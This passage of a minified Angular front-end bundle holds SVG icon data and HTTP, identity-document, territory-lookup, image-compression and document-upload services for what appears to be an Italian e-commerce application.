-1463 -909 -654 -72 -1334 217 -1739 739 -313 403 -464 926 -409 1415 65 569 356 1063 825 1401 190 136 490 264 730 313 111 22 268 41 342 41 122 0 199 111 148 211 -28 54 -68 69 -175 68 -52 -1 -126 -5 -165 -10z"],["d","M2703 4430 c-30 -15 -48 -34 -62 -64 -25 -51 -26 -64 -5 -116 31 -77 111 -108 186 -71 127 61 99 242 -42 266 -25 4 -47 0 -77 -15z"],["d","M3125 4261 c-74 -33 -102 -110 -66 -183 64 -134 261 -93 263 54 1 58 -26 103 -77 128 -51 25 -69 25 -120 1z"],["d","M3522 4040 c-84 -51 -79 -185 9 -232 86 -46 183 2 204 100 9 42 -24 111 -64 135 -39 23 -108 22 -149 -3z"],["d","M3812 3720 c-104 -48 -101 -202 4 -246 46 -19 83 -17 122 6 151 92 35 315 -126 240z"],["d","M4081 3283 c-46 -23 -71 -67 -71 -125 0 -39 6 -54 31 -83 60 -68 148 -68 209 1 24 28 30 44 30 81 0 108 -102 173 -199 126z"],["d","M1710 3151 c-48 -15 -87 -40 -117 -75 -123 -139 -16 -367 171 -366 101 1 193 73 216 171 32 131 -60 259 -195 273 -27 3 -61 2 -75 -3z"],["d","M2588 3146 c-53 -19 -83 -40 -111 -78 -66 -89 -62 -200 11 -280 89 -99 235 -104 325 -12 134 135 50 361 -141 380 -27 2 -63 -2 -84 -10z"],["d","M4235 2841 c-60 -41 -80 -112 -48 -178 22 -47 66 -73 125 -73 39 0 54 6 83 31 66 59 69 143 5 204 -40 38 -120 46 -165 16z"],["d","M2345 1780 c-181 -105 -338 -199 -348 -209 -11 -11 -21 -39 -24 -65 -5 -42 -3 -48 30 -81 33 -33 54 -40 102 -35 32 3 657 368 688 401 45 49 32 135 -24 165 -60 31 -78 23 -424 -176z"],["width","228.000000pt","height","235.000000pt","viewBox","0 0 228.000000 235.000000","preserveAspectRatio","xMidYMid meet"],["transform","translate(0.000000,235.000000) scale(0.100000,-0.100000)","stroke","none"],["d","M1039 2290 c-484 -44 -892 -420 -985 -909 -19 -100 -21 -283 -4 -386 34 -206 139 -419 286 -575 370 -393 970 -468 1416 -178 246 161 425 418 488 703 20 86 31 235 20 256 -24 43 -89 49 -110 9 -5 -10 -15 -64 -20 -120 -37 -357 -243 -650 -564 -801 -544 -255 -1193 38 -1360 614 -72 247 -45 507 75 737 157 299 443 488 789 521 103 9 130 25 130 74 0 24 -43 66 -64 64 -6 -1 -50 -5 -97 -9z"],["d","M1360 2250 c-25 -25 -26 -72 -2 -93 27 -25 78 -22 96 5 22 32 20 55 -9 83 -29 30 -58 32 -85 5z"],["d","M1567 2162 c-25 -27 -22 -78 5 -96 12 -9 31 -16 41 -16 24 0 67 44 67 70 0 50 -79 80 -113 42z"],["d","M1783 2065 c-45 -31 -20 -115 33 -115 33 0 64 29 64 59 0 55 -55 86 -97 56z"],["d","M1910 1890 c-40 -40 -12 -100 45 -100 56 0 87 67 47 103 -25 23 -68 21 -92 -3z"],["d","M2047 1672 c-37 -40 -9 -102 46 -102 49 0 79 55 53 95 -20 31 -75 34 -99 7z"],["d","M877 1472 c-10 -10 -17 -27 -17 -38 0 -11 52 -72 122 -143 l121 -124 -121 -119 c-127 -124 -141 -148 -104 -181 39 -35 62 -22 182 98 63 63 119 115 123 115 5 0 61 -52 124 -115 119 -119 144 -132 177 -99 36 36 21 63 -101 186 l-117 118 117 118 c123 125 137 151 99 185 -35 32 -56 20 -179 -102 l-120 -118 -120 118 c-126 125 -152 139 -186 101z"],["d","M2160 1472 c-50 -16 -65 -67 -30 -102 39 -39 110 -11 110 43 0 36 -47 70 -80 59z"],["width","14","height","17","viewBox","0 0 14 17","fill","none","xmlns","http://www.w3.org/2000/svg"],["d","M4 13H10V7H14L7 0L0 7H4V13ZM0 15H14V17H0V15Z"],["width","20","height","18","viewBox","0 0 20 18","fill","none","xmlns","http://www.w3.org/2000/svg"],["d","M10 14.5C11.25 14.5 12.3125 14.0625 13.1875 13.1875C14.0625 12.3125 14.5 11.25 14.5 10C14.5 8.75 14.0625 7.6875 13.1875 6.8125C12.3125 5.9375 11.25 5.5 10 5.5C8.75 5.5 7.6875 5.9375 6.8125 6.8125C5.9375 7.6875 5.5 8.75 5.5 10C5.5 11.25 5.9375 12.3125 6.8125 13.1875C7.6875 14.0625 8.75 14.5 10 14.5ZM10 12.5C9.3 12.5 8.70833 12.2583 8.225 11.775C7.74167 11.2917 7.5 10.7 7.5 10C7.5 9.3 7.74167 8.70833 8.225 8.225C8.70833 7.74167 9.3 7.5 10 7.5C10.7 7.5 11.2917 7.74167 11.775 8.225C12.2583 8.70833 12.5 9.3 12.5 10C12.5 10.7 12.2583 11.2917 11.775 11.775C11.2917 12.2583 10.7 12.5 10 12.5ZM2 18C1.45 18 0.979167 17.8042 0.5875 17.4125C0.195833 17.0208 0 16.55 0 16V4C0 3.45 0.195833 2.97917 0.5875 2.5875C0.979167 2.19583 1.45 2 2 2H5.15L7 0H13L14.85 2H18C18.55 2 19.0208 2.19583 19.4125 2.5875C19.8042 2.97917 20 3.45 20 4V16C20 16.55 19.8042 17.0208 19.4125 17.4125C19.0208 17.8042 18.55 18 18 18H2ZM2 16H18V4H13.95L12.125 2H7.875L6.05 4H2V16Z","fill","#1D1D1F"],["width","20","height","20","viewBox","0 0 20 20","fill","none","xmlns","http://www.w3.org/2000/svg"],["id","mask0_468_6786","maskUnits","userSpaceOnUse","x","-3","y","-3","width","25","height","25",2,"mask-type","alpha"],["x","-2.19922","y","-2.23438","width","24","height","24","fill","#D9D9D9"],["mask","url(#mask0_468_6786)"],["d","M11.8008 10.7656H16.8008V8.76562H11.8008V10.7656ZM11.8008 7.76562H16.8008V5.76562H11.8008V7.76562ZM2.80078 13.7656H10.8008V13.2156C10.8008 12.4656 10.4341 11.8698 9.70078 11.4281C8.96745 10.9865 8.00078 10.7656 6.80078 10.7656C5.60078 10.7656 4.63411 10.9865 3.90078 11.4281C3.16745 11.8698 2.80078 12.4656 2.80078 13.2156V13.7656ZM6.80078 9.76562C7.35078 9.76562 7.82162 9.56979 8.21328 9.17812C8.60495 8.78646 8.80078 8.31563 8.80078 7.76562C8.80078 7.21562 8.60495 6.74479 8.21328 6.35313C7.82162 5.96146 7.35078 5.76562 6.80078 5.76562C6.25078 5.76562 5.77995 5.96146 5.38828 6.35313C4.99661 6.74479 4.80078 7.21562 4.80078 7.76562C4.80078 8.31563 4.99661 8.78646 5.38828 9.17812C5.77995 9.56979 6.25078 9.76562 6.80078 9.76562ZM1.80078 17.7656C1.25078 17.7656 0.779948 17.5698 0.388281 17.1781C-0.00338539 16.7865 -0.199219 16.3156 -0.199219 15.7656V3.76562C-0.199219 3.21563 -0.00338539 2.74479 0.388281 2.35313C0.779948 1.96146 1.25078 1.76562 1.80078 1.76562H17.8008C18.3508 1.76562 18.8216 1.96146 19.2133 2.35313C19.6049 2.74479 19.8008 3.21563 19.8008 3.76562V15.7656C19.8008 16.3156 19.6049 16.7865 19.2133 17.1781C18.8216 17.5698 18.3508 17.7656 17.8008 17.7656H1.80078ZM1.80078 15.7656H17.8008V3.76562H1.80078V15.7656Z","fill","#1C1B1F"],["width","24","height","24","viewBox","0 0 24 24","fill","none","xmlns","http://www.w3.org/2000/svg"],["d","M12 19.0846C11.4167 19.0846 10.9236 18.8832 10.5208 18.4805C10.1181 18.0777 9.91667 17.5846 9.91667 17.0013C9.91667 16.418 10.1181 15.9249 10.5208 15.5221C10.9236 15.1194 11.4167 14.918 12 14.918C12.5833 14.918 13.0764 15.1194 13.4792 15.5221C13.8819 15.9249 14.0833 16.418 14.0833 17.0013C14.0833 17.5846 13.8819 18.0777 13.4792 18.4805C13.0764 18.8832 12.5833 19.0846 12 19.0846ZM7.29167 14.3763L5.54167 12.5846C6.36111 11.7652 7.32292 11.1159 8.42708 10.6367C9.53125 10.1576 10.7222 9.91797 12 9.91797C13.2778 9.91797 14.4688 10.161 15.5729 10.6471C16.6771 11.1332 17.6389 11.793 18.4583 12.6263L16.7083 14.3763C16.0972 13.7652 15.3889 13.286 14.5833 12.9388C13.7778 12.5916 12.9167 12.418 12 12.418C11.0833 12.418 10.2222 12.5916 9.41667 12.9388C8.61111 13.286 7.90278 13.7652 7.29167 14.3763ZM3.75 10.8346L2 9.08464C3.27778 7.77908 4.77083 6.75825 6.47917 6.02214C8.1875 5.28602 10.0278 4.91797 12 4.91797C13.9722 4.91797 15.8125 5.28602 17.5208 6.02214C19.2292 6.75825 20.7222 7.77908 22 9.08464L20.25 10.8346C19.1806 9.76519 17.941 8.92839 16.5312 8.32422C15.1215 7.72005 13.6111 7.41797 12 7.41797C10.3889 7.41797 8.87847 7.72005 7.46875 8.32422C6.05903 8.92839 4.81944 9.76519 3.75 10.8346Z","fill","#1D1D1F"],["id","mask0_468_6799","maskUnits","userSpaceOnUse","x","0","y","0","width","24","height","24",2,"mask-type","alpha"],["width","24","height","24","fill","#D9D9D9"],["mask","url(#mask0_468_6799)"],["d","M12 22C11.45 22 10.9792 21.8042 10.5875 21.4125C10.1958 21.0208 10 20.55 10 20H14C14 20.55 13.8042 21.0208 13.4125 21.4125C13.0208 21.8042 12.55 22 12 22ZM8 19V17H16V19H8ZM8.25 16C7.1 15.3167 6.1875 14.4 5.5125 13.25C4.8375 12.1 4.5 10.85 4.5 9.5C4.5 7.41667 5.22917 5.64583 6.6875 4.1875C8.14583 2.72917 9.91667 2 12 2C14.0833 2 15.8542 2.72917 17.3125 4.1875C18.7708 5.64583 19.5 7.41667 19.5 9.5C19.5 10.85 19.1625 12.1 18.4875 13.25C17.8125 14.4 16.9 15.3167 15.75 16H8.25ZM8.85 14H15.15C15.9 13.4667 16.4792 12.8083 16.8875 12.025C17.2958 11.2417 17.5 10.4 17.5 9.5C17.5 7.96667 16.9667 6.66667 15.9 5.6C14.8333 4.53333 13.5333 4 12 4C10.4667 4 9.16667 4.53333 8.1 5.6C7.03333 6.66667 6.5 7.96667 6.5 9.5C6.5 10.4 6.70417 11.2417 7.1125 12.025C7.52083 12.8083 8.1 13.4667 8.85 14Z","fill","#1D1D1F"]],template:function(e,t){1&e&&n.\u0275\u0275template(0,C,13,13,"ng-template",0),2&e&&n.\u0275\u0275property("ngIf",t.color)},directives:[r.O5],styles:[""]}),e})()},80774:function(e,t,i){"use strict";i.d(t,{D:function(){return c}});var n=i(91841),r=i(40205),o=i(88002),a=i(5304),s=i(22134),l=i(88720);let c=(()=>{class e{constructor(e){this.http=e}checkResponseType(e){let t=!1;return null!=e&&null!=e.responseType&&"json"!=e.responseType&&(t=!0),t}handleResponse(e){let t=e;if(t instanceof n.Zn&&null!=t.body)if("string"==typeof t.body)try{t=JSON.parse(t.body)}catch(r){console.log("handled json parsing error:",r),t=t.body}else t=t.body;let i=t;return null!=t.data&&(i=t.data),i}static handleErrorResponse(e){let t=e;if(null!=t){if(t instanceof n.UA&&null!=t.error)if("string"==typeof t.error)try{t=JSON.parse(t.error)}catch(i){console.log("handled json parsing error:",i),t=t.error}else t=t.error;return(0,r._)(t)}return(0,r._)(void 0)}handleErrorWithFullResponse(e){if(null!=e){if(e instanceof n.UA&&null!=e.error&&"string"==typeof e.error)try{e=new n.UA({error:JSON.parse(e.error),headers:e.headers,status:e.status,statusText:e.statusText,url:e.url})}catch(t){console.log("handled json parsing error:",t)}return(0,r._)(e)}return(0,r._)(void 0)}handleResponseWithHeaders(e){let t=e;if(t instanceof n.Zn&&null!=t.body)if("string"==typeof t.body)try{t=JSON.parse(t.body)}catch(r){console.log("handled json parsing error:",r),t=t.body}else t=t.body;let i=t;return null!=t.data&&(i=t.data),new n.Zn({body:i,headers:e.headers,status:e.status,statusText:e.statusText,url:e.url})}handleResponseWithFullBody(e){let t=e;if(t instanceof n.Zn&&null!=t.body)if("string"==typeof t.body)try{t=JSON.parse(t.body)}catch(i){console.log("handled json parsing error:",i),t=t.body}else t=t.body;return t}headersManagerMultipart(){let e=new n.WM;return e=e.append("Cache-control","no-cache"),e=e.append("Cache-control","no-store"),e=e.append("Expires","0"),e=e.append("Pragma","no-cache"),e}get(e,t){return this.http.get(e,{headers:null!=t?Object.assign(Object.assign({},this.getDefaultHeaders()),t.headers):this.getDefaultHeaders(),observe:"response",params:null!=t?t.params:void 0,reportProgress:null!=t?t.reportProgress:void 0,responseType:this.checkResponseType(t)?t.responseType:"text",withCredentials:null!=t?t.withCredentials:void 0}).pipe((0,o.U)(e=>this.handleResponse(e)),(0,a.K)(e=>this.handleErrorWithFullResponse(e)))}getWithoutHeaders(e,t){return this.http.get(e,{headers:{},observe:"response",params:null!=t?t.params:void 0,reportProgress:null!=t?t.reportProgress:void 0,responseType:this.checkResponseType(t)?t.responseType:"text",withCredentials:null!=t?t.withCredentials:void 0}).pipe((0,o.U)(e=>this.handleResponse(e)),(0,a.K)(e=>this.handleErrorWithFullResponse(e)))}post(e,t,i){return this.http.post(e,t,{headers:null!=i?Object.assign(Object.assign({},this.getDefaultHeaders()),i.headers):this.getDefaultHeaders(),observe:"response",params:null!=i?i.params:void 0,reportProgress:null!=i?i.reportProgress:void 0,responseType:this.checkResponseType(i)?i.responseType:"text",withCredentials:null!=i?i.withCredentials:void 0}).pipe((0,o.U)(e=>this.handleResponse(e)),(0,a.K)(e=>this.handleErrorWithFullResponse(e)))}postMultipart(e,t,i){return this.http.post(e,t,{headers:this.headersManagerMultipart(),observe:"body",params:null!=i?i.params:void 0,reportProgress:null!=i?i.reportProgress:void 0,responseType:"json",withCredentials:null!=i?i.withCredentials:void 0}).pipe((0,o.U)(e=>this.handleResponse(e)),(0,a.K)(e=>this.handleErrorWithFullResponse(e)))}postWithFullResponseBody(e,t,i){return this.http.post(e,t,{headers:null!=i?Object.assign(Object.assign({},this.getDefaultHeaders()),i.headers):this.getDefaultHeaders(),observe:"response",params:null!=i?i.params:void 0,reportProgress:null!=i?i.reportProgress:void 0,responseType:this.checkResponseType(i)?i.responseType:"text",withCredentials:null!=i?i.withCredentials:void 0}).pipe((0,o.U)(e=>this.handleResponseWithFullBody(e)),(0,a.K)(e=>this.handleErrorWithFullResponse(e)))}put(e,t,i){return this.http.put(e,t,{headers:null!=i?Object.assign(Object.assign({},this.getDefaultHeaders()),i.headers):this.getDefaultHeaders(),observe:"response",params:null!=i?i.params:void 0,reportProgress:null!=i?i.reportProgress:void 0,responseType:this.checkResponseType(i)?i.responseType:"text",withCredentials:null!=i?i.withCredentials:void 0}).pipe((0,o.U)(e=>this.handleResponse(e)),(0,a.K)(e=>this.handleErrorWithFullResponse(e)))}delete(e,t){return this.http.delete(e,{headers:null!=t?Object.assign(Object.assign({},this.getDefaultHeaders()),t.headers):this.getDefaultHeaders(),observe:"response",params:null!=t?t.params:void 0,reportProgress:null!=t?t.reportProgress:void 0,responseType:this.checkResponseType(t)?t.responseType:"text",withCredentials:null!=t?t.withCredentials:void 0}).pipe((0,o.U)(e=>this.handleResponse(e)),(0,a.K)(e=>this.handleErrorWithFullResponse(e)))}getDefaultHeaders(){return{"X-TechnicalDataCall-RequestId":s.cQ.createGUID(),"X-TechnicalDataCall-CallerReference":"app-ecommerce","Content-type":"application/json","Cache-control":"no-cache",Expires:"0",Pragma:"no-cache"}}}return e.\u0275fac=function(t){return new(t||e)(l.\u0275\u0275inject(n.eN))},e.\u0275prov=l.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},9861:function(e,t,i){"use strict";i.d(t,{g:function(){return o}});var n=i(91346),r=i(88720);let o=(()=>{class e{intercept(t,i){const n=t.headers.get(e.ACTIVATION_HEADER);if("POST"!==t.method&&"PUT"!==t.method||!n)return i.handle(t);{console.log("RUN DateFormatHttpInterceptor",t.url,n);const r=this.removeDateTime(Object.assign({},t.body),n);return i.handle(t.clone({body:r,headers:t.headers.delete(e.ACTIVATION_HEADER)}))}}removeDateTime(e,t="yyyy-MM-dd"){if(null==e||"object"!=typeof e)return e;for(const i of Object.keys(e)){const r=e[i];r instanceof Date?(e[i]=(0,n.Z)(r,t),console.log("INTERCEPT: DATE FOUNDED:",i,r+"=>"+e[i])):"object"==typeof r&&this.removeDateTime(r)}return e}}return e.ACTIVATION_HEADER="DateFormatHttpInterceptor",e.\u0275fac=function(t){return new(t||e)},e.\u0275prov=r.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},82678:function(e,t,i){"use strict";i.d(t,{j:function(){return u}});var n=i(98862),r=i(25917),o=i(10619),a=i(5304),s=i(88002),l=i(22134),c=i(88720);let u=(()=>{class e extends n.u{constructor(){super(...arguments),this.documentTypeOptions=[]}getDocumentTypeOptions(e=!1){return this.documentTypeOptions&&this.documentTypeOptions.length&&!e?(0,r.of)(this.documentTypeOptions):this.get(`${this.apiEndpoint}${o.g.API.ecm}/v1/identity-document/type`).pipe((0,a.K)(e=>(console.warn("identity-document/type error. Use default response",e),(0,r.of)(d))),(0,s.U)(e=>(this.documentTypeOptions=e,e)))}getIdentityDocumentDetail(e,t){const i=l.cQ.removeDiacritics((null==e?void 0:e.issuePlace)||"");let n={number:e.documentNumber,issuePlace:i,documentTypeCode:this.getDocumentTypeCode(e.type),issueDate:l.cQ.buildDate(e.releaseDate),birthDate:t};return e.drivingLicenceBackNumber&&(n.rearDocument=e.drivingLicenceBackNumber),this.get(`${this.apiEndpoint}${o.g.API.ecm}/v1/identity-document/detail`,{params:n})}getDocumentTypeCode(e){var t,i;return null===(i=null===(t=this.documentTypeOptions)||void 0===t?void 0:t.find(t=>t.etichetta===e))||void 0===i?void 0:i.codice}}return e.\u0275fac=function(){let t;return function(i){return(t||(t=c.\u0275\u0275getInheritedFactory(e)))(i||e)}}(),e.\u0275prov=c.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})();const d=[{codice:1,etichetta:"CI",descrizione:"Carta identita'",caratteristicheDocumento:{enteEmittenteDefault:"COMUNE DI",etaMinima:0,luogoEmissioneDefault:"RM",checkLuogoEmissione:!1,anniTotali:10,inizioNuovaScadenza:"26062003",fineNuovaScadenza:"26062008",anniValidita:5,retroDocumentoAbilitato:!1,timbroAbilitato:!0,rinnovoAbilitato:!0},retroDocumentoAbilitato:!1,timbroAbilitato:!0,rinnovoAbilitato:!0,checkLuogoEmissione:!1,anniValidita:5,anniTotali:10,luogoEmissioneDefault:"RM",inizioNuovaScadenza:"26062003",fineNuovaScadenza:"26062008",enteEmittenteDefault:"COMUNE DI"},{codice:2,etichetta:"CN",descrizione:"Carta identita' elettronica",caratteristicheDocumento:{enteEmittenteDefault:"COMUNE DI",etaMinima:0,luogoEmissioneDefault:"RM",checkLuogoEmissione:!0,anniTotali:10,inizioNuovaScadenza:"26062003",fineNuovaScadenza:"26062008",anniValidita:5,retroDocumentoAbilitato:!1,timbroAbilitato:!1,rinnovoAbilitato:!0},retroDocumentoAbilitato:!1,timbroAbilitato:!1,rinnovoAbilitato:!0,checkLuogoEmissione:!0,anniValidita:5,anniTotali:10,luogoEmissioneDefault:"RM",inizioNuovaScadenza:"26062003",fineNuovaScadenza:"26062008",enteEmittenteDefault:"COMUNE DI"},{codice:3,etichetta:"PA",descrizione:"Patente cartacea",caratteristicheDocumento:{enteEmittenteDefault:"MOT. CIV.",etaMinima:16,luogoEmissioneDefault:"RM",checkLuogoEmissione:!0,anniTotali:99,anniValidita:99,documentoDuplicatoRegexp:"^U[^D][0-9a-zA-Z]{8}",retroDocumentoAbilitato:!0,timbroAbilitato:!1,rinnovoAbilitato:!1},retroDocumentoAbilitato:!0,timbroAbilitato:!1,rinnovoAbilitato:!1,checkLuogoEmissione:!0,anniValidita:99,anniTotali:99,luogoEmissioneDefault:"RM",enteEmittenteDefault:"MOT. CIV."},{codice:4,etichetta:"PN",descrizione:"Patente plastificata",caratteristicheDocumento:{enteEmittenteDefault:"MOT. CIV.",etaMinima:16,luogoEmissioneDefault:"RM",checkLuogoEmissione:!0,anniTotali:99,anniValidita:99,documentoDuplicatoRegexp:"^U[^D][0-9a-zA-Z]{8}",retroDocumentoAbilitato:!0,timbroAbilitato:!1,rinnovoAbilitato:!1},retroDocumentoAbilitato:!0,timbroAbilitato:!1,rinnovoAbilitato:!1,checkLuogoEmissione:!0,anniValidita:99,anniTotali:99,luogoEmissioneDefault:"RM",enteEmittenteDefault:"MOT. CIV."},{codice:5,etichetta:"PP",descrizione:"Passaporto",caratteristicheDocumento:{enteEmittenteDefault:"QUESTORE DI",etaMinima:0,luogoEmissioneDefault:"RM",checkLuogoEmissione:!0,anniTotali:10,anniValidita:10,retroDocumentoAbilitato:!1,timbroAbilitato:!1,rinnovoAbilitato:!1},retroDocumentoAbilitato:!1,timbroAbilitato:!1,rinnovoAbilitato:!1,checkLuogoEmissione:!0,anniValidita:10,anniTotali:10,luogoEmissioneDefault:"RM",enteEmittenteDefault:"QUESTORE DI"}]},98862:function(e,t,i){"use strict";i.d(t,{u:function(){return s}});var n=i(93489),r=i(80774),o=i(88720),a=i(91841);let s=(()=>{class e extends r.D{constructor(e,t){super(t),this.config=e,this.apiEndpoint=e.apiEndpoint,this.legacyEndpoint=e.legacyEndpoint,this.baseUrl=e.baseUrl}}return e.\u0275fac=function(t){return new(t||e)(o.\u0275\u0275inject(n.H),o.\u0275\u0275inject(a.eN))},e.\u0275prov=o.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})()},63770:function(e,t,i){"use strict";i.d(t,{W:function(){return u}});var n=i(97582),r=i(40205),o=i(83550),a=i(40215),s=i(10619),l=i(98862),c=i(88720);class u extends l.u{getPrfsEnabledProducts(e){if(!e||0==e.length)return(0,r._)("Missing orderItems");const t={prfList:Array.from(new Set(e)),onlyCommonProduct:!0};return this.post(`${this.apiEndpoint}${s.g.API.ecm}/v1/rules/products/enabled`,t)}}u.\u0275fac=function(){let e;return function(t){return(e||(e=c.\u0275\u0275getInheritedFactory(u)))(t||u)}}(),u.\u0275prov=c.\u0275\u0275defineInjectable({token:u,factory:u.\u0275fac}),(0,n.gn)([(0,a.V)(),(0,n.w6)("design:type",Function),(0,n.w6)("design:paramtypes",[Array]),(0,n.w6)("design:returntype",o.y)],u.prototype,"getPrfsEnabledProducts",null)},86904:function(e,t,i){"use strict";i.d(t,{j:function(){return E}});var n=i(97582),r=i(40205),o=i(25917),a=i(83550),s=i(93342),l=i(88002),c=i(5304),u=i(40215),d=i(87130),p=i(10619);class h{constructor(){this.regione=void 0,this.codiceRegione=void 0}}var m=i(98862),g=i(88720);class E extends m.u{constructor(){super(...arguments),this.allNations=[],this.nationsMaps=new Map,this.nationsCodeMaps=new Map,this.filteredByArea=new Map,this.municipality_province={},this.province_label={}}getBirthDataFromFiscalCode(e){let t="";try{t=d._.extractBirthMunicipalityCode(e)}catch(i){return(0,r._)(i)}return this.get(`${this.apiEndpoint}${p.g.API.ecm}/v1/territory/fiscalCode/${t}`).pipe((0,s.b)(e=>{if(!e||0==(null==e?void 0:e.length))throw new Error("Empty response");return e}))}getCachedNations(){return this.allNations}getCachedNationsObservable(){return(0,o.of)(this.allNations)}getNations(e=!1){return this.allNations&&this.allNations.length>0&&!e?(0,o.of)(this.allNations):this.get(`${this.apiEndpoint}${p.g.API.ecm}/v1/territory/nations`).pipe((0,l.U)(e=>(this.allNations=e,e&&e.forEach(e=>{this.nationsMaps.set(e.description,e.id),this.nationsCodeMaps.set(e.id,{descrizione:e.description,area:e.area})}),e)))}getNationCode(e){return this.nationsMaps.get(e)}getNationDescription(e){let t=this.nationsCodeMaps.get(e);return t?t.descrizione:void 0}getNationArea(e){let t=this.nationsCodeMaps.get(e);return t?t.area:void 0}getNationsByArea(e,t){if(this.filteredByArea.get(e)&&this.filteredByArea.get(e).length>0)return console.log(`Nations Filtered by area ${e} already builded`),this.filteredByArea.get(e);if((!t||0==t.length)&&(t=this.allNations),t&&t.length>0){const i=[];return t.forEach(t=>{t.area==e&&i.push(t.description)}),i.sort(function(e,t){if(e&&t){const i=e.toUpperCase(),n=t.toUpperCase();return i<n?-1:i>n?1:0}}),this.filteredByArea.set(e,i),i}return[]}getAllProvince(){return this.get(`${this.apiEndpoint}${p.g.API.ecm}/v1/territory/provinces`)}getProvinceByLabel(e){return this.province_label[e]?(console.log("getProvinceByLabel: get from cache:",this.province_label[e]),this.province_label[e]instanceof Error?(0,r._)(this.province_label[e]):(0,o.of)(this.province_label[e])):this.get(`${this.apiEndpoint}${p.g.API.ecm}/v1/territory/provinces?provinceLabel=${e}`).pipe((0,s.b)(t=>{this.province_label[e]=t}),(0,c.K)(t=>{var i,n;return this.province_label[e]=new Error((null===(n=null===(i=null==t?void 0:t.error)||void 0===i?void 0:i.error)||void 0===n?void 0:n.code)||"E0000"),(0,r._)(t)}))}getCapData(e){if(e)return this.get(`${this.apiEndpoint}${p.g.API.ecm}/v1/territory/district/${e}`).pipe((0,s.b)(e=>{if(!e||0==(null==e?void 0:e.length))throw new Error("Empty response");return e}))}getAllMunicipalities(){return this.get(`${this.apiEndpoint}${p.g.API.ecm}/v1/territory/municipalities`,{onlyActive:!0})}getProvinceByMunicipality(e,t=!0){const i=t?null==e?void 0:e.toUpperCase():e;return this.municipality_province[i]}addToMunicipality_Province(e,t,i=!0){console.log("ADDED TO Municipality_Province:",{municipality:e,province:t});const n=i?null==e?void 0:e.toUpperCase():e;n?this.municipality_province[n]=t:console.warn("addToMunicipality_Province: missing key",{municipality:e,province:t,formatKey:i})}getMunicipalitiesByProvince(e){return this.get(`${this.apiEndpoint}${p.g.API.ecm}/v1/territory/municipalities`,{params:{provinceLabel:e,onlyActive:!0}}).pipe((0,l.U)(e=>{let t=[];for(let i of e){let e=new h;e.codiceRegione=i.code,e.regione=i.description,t.push(e)}return t}))}}E.\u0275fac=function(){let e;return function(t){return(e||(e=g.\u0275\u0275getInheritedFactory(E)))(t||E)}}(),E.\u0275prov=g.\u0275\u0275defineInjectable({token:E,factory:E.\u0275fac}),(0,n.gn)([(0,u.V)(),(0,n.w6)("design:type",Function),(0,n.w6)("design:paramtypes",[String]),(0,n.w6)("design:returntype",a.y)],E.prototype,"getCapData",null),(0,n.gn)([(0,u.V)(),(0,n.w6)("design:type",Function),(0,n.w6)("design:paramtypes",[]),(0,n.w6)("design:returntype",a.y)],E.prototype,"getAllMunicipalities",null),(0,n.gn)([(0,u.V)(),(0,n.w6)("design:type",Function),(0,n.w6)("design:paramtypes",[String]),(0,n.w6)("design:returntype",a.y)],E.prototype,"getMunicipalitiesByProvince",null)},8709:function(e,t,i){"use strict";i.d(t,{i:function(){return o}});var n=i(53510),r=i(88720);let o=(()=>{class e{constructor(){this.MAX_FILE_SIZE_MB=5,this.DEFAULT_COMPRESSOR_OPTIONS={quality:.8,maxWidth:3264,maxHeight:2178,minimumSizeToActivateCompression:0,convertSize:0}}checkImageAcceptedExtensions(e){return!!e&&(e=e.toLowerCase(),console.log("control file-extension... ",e.substring(e.length-4,e.length)),"jpg"==e.substring(e.length-3,e.length)||"jpeg"==e.substring(e.length-4,e.length)||"tif"==e.substring(e.length-3,e.length)||"png"==e.substring(e.length-3,e.length))}compressImage(e,t={}){const i=Object.assign(Object.assign({},this.DEFAULT_COMPRESSOR_OPTIONS),t);return e?e.type&&this.isImageType(e.type)?null!=i.minimumSizeToActivateCompression&&null!=i.minimumSizeToActivateCompression&&this.convertSizeInMB(e.size)<i.minimumSizeToActivateCompression?(console.log("Return file as-is: file size is less then minimumSizeToActivateCompression",{size:this.convertSizeInMB(e.size),minimumSizeToActivateCompression:i.minimumSizeToActivateCompression}),Promise.resolve(e)):(console.log("== Compression Start...",{file:e,options:i}),new Promise((t,r)=>{let o=(new Date).getTime();new n.Z(e,{quality:i.quality,maxWidth:i.maxWidth,maxHeight:i.maxHeight,convertSize:i.convertSize,success:i=>{let n=(new Date).getTime();this.logCompressionStats(e.size,i.size,o,n),console.log("== Compressed End",{compressedFile:i}),t(i)},error:e=>{console.error("== ERROR Compressing File: ",e),r(e)}})})):Promise.reject("File type is not valid: "+(null==e?void 0:e.type)):Promise.reject("File is null or undefined")}convertSizeInMB(e){return parseFloat((e/1048576).toFixed(2))}isImageType(e){return!!e&&"image"==e.split("/")[0]}logCompressionStats(e,t,i,n){let r=this.convertSizeInMB(e),o=this.convertSizeInMB(t),a=n-i;console.log("Compression Stats:",{originalSize:r+" MB",compressedSize:o+" MB",compressionPercentage:this.calculateCompressionRate(o,r).toFixed(2)+" %",time:(a/1e3).toFixed(2)+" sec"})}calculateCompressionRate(e,t){return(t-e)/t*100}}return e.\u0275fac=function(t){return new(t||e)},e.\u0275prov=r.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac,providedIn:"root"}),e})()},28076:function(e,t,i){"use strict";i.d(t,{k:function(){return p}});var n=i(98862);class r{constructor(){this.dossierNumber=void 0,this.customerIdentifier=void 0,this.dossierIdentifier=void 0,this.authorizationCode=void 0}}var o=i(97582),a=i(36255),s=i(64623);class l{constructor(){this.relations=void 0,this.documentMetadata=void 0}}(0,o.gn)([(0,a.e)({classType:r}),(0,o.w6)("design:type",r)],l.prototype,"relations",void 0),(0,o.gn)([(0,a.e)({classType:s.i}),(0,o.w6)("design:type",s.i)],l.prototype,"documentMetadata",void 0);var c=i(22134),u=i(10619),d=i(88720);let p=(()=>{class e extends n.u{constructor(){super(...arguments),this.API_BASE_URL=`${this.apiEndpoint}${u.g.API.ecm}/v1`}uploadDocument(e,t,i,n,o){const a=c.cQ.buildDocumentMetadata(e,t,i),s=new r;s.dossierIdentifier=o;const u=new l;u.relations=s,u.documentMetadata=a;const d=new Map;d.set("metadata",new Blob([JSON.stringify(u)],{type:"application/json"}));let p=new FormData;p.append("file",i,"blob"),null!=d&&d.forEach((e,t)=>{p.append(t,e)});let h=p,m={headers:this.headersManagerMultipart()};return 